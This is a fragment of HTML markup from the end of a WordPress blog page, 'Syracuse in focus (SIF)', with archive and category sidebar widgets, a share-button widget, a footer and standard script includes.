	<li><a href='https://www.sif.net/wordpress/?m=200806'>June 2008</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200805'>May 2008</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200804'>April 2008</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200803'>March 2008</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200802'>February 2008</a></li>
			</ul>

			</li><li id="categories-600304031" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://www.sif.net/wordpress/?cat=24">Art</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.sif.net/wordpress/?cat=50">Business</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.sif.net/wordpress/?cat=27">Fashion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.sif.net/wordpress/?cat=44">Film</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.sif.net/wordpress/?cat=20">Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.sif.net/wordpress/?cat=18">Music</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.sif.net/wordpress/?cat=23">Photography</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.sif.net/wordpress/?cat=84">Politics</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.sif.net/wordpress/?cat=104">Science</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.sif.net/wordpress/?cat=19">Sports</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.sif.net/wordpress/?cat=93">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sif.net/wordpress/?cat=1">Uncategorized</a>
</li>
			</ul>

			</li><li id="text-600306023" class="widget widget_text"><h2 class="widgettitle">Share SIF</h2>			<div class="textwidget"><!-- AddThis Button BEGIN -->
<div><div class="addthis_toolbox addthis_default_style">
<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4b0d7d9c0e1f024c" class="addthis_button_compact">Share</a>
<span class="addthis_separator">|</span>
<a class="addthis_button_facebook"></a>
<a class="addthis_button_myspace"></a>
<a class="addthis_button_google"></a>
<a class="addthis_button_twitter"></a>
</div>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4b0d7d9c0e1f024c"></script></div>
<!-- AddThis Button END -->
</div>
		</li>		</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Syracuse in focus (SIF) is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="https://www.sif.net/wordpress/?feed=rss2">Entries (RSS)</a> and <a href="https://www.sif.net/wordpress/?feed=comments-rss2">Comments (RSS)</a>.		<!-- 30 queries. 0.681 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type='text/javascript' src='https://www.sif.net/wordpress/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body>
</html>
